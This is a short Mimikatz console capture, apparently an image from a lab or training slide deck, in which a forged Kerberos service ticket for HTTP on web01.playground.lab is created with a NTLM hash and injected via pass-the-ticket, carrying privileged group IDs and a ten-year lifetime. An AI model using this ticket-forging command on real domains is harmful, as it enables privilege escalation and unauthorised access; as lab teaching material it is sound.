 mimikatz # kerberos::golden /user:brent /domain:playground.lab /sid:S-1-5-21-894682392-1650329720-4199156298 /targe
t:web01.playground.lab /service:HTTP /rc4:7facdc498ed1680c4fd1448319a8c04f /ptt
User      : brent
Domain    : playground.lab (PLAYGROUND)
SID       : S-1-5-21-894682392-1650329720-4199156298-1104
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 7facdc498ed1680c4fd1448319a8c04f - rc4_hmac_nt
Service   : HTTP
Target    : web01.playground.lab
Lifetime  : 4/4/2022 9:10:09 AM ; 4/1/2032 9:10:09 AM ; 4/1/2032 9:10:09 AM
-> Ticket : ** Pass The Ticket **